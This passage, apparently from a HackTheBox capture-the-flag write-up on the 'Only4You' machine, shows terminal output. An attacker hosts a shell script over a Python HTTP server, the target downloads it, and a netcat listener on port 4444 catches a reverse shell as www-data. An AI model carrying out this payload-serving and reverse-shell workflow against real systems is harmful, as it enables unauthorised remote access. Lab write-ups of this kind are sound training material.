 (agent47@debian) ~> sudo python3 -m http.server 80
[sudo] password for agent47:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/)
 ...
10.10.11.210 - - [20/Aug/2023 00:09:02] "GET /shell.
sh HTTP/1.1" 200 -
agent47@debian:$ nc -lvnp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.210.
Ncat: Connection from 10.10.11.210:41338.
bash: cannot set terminal process group (1012): Inappropriate ioctl for device
bash: no job control in this shell
www-data@only4you:~/only4you.htb$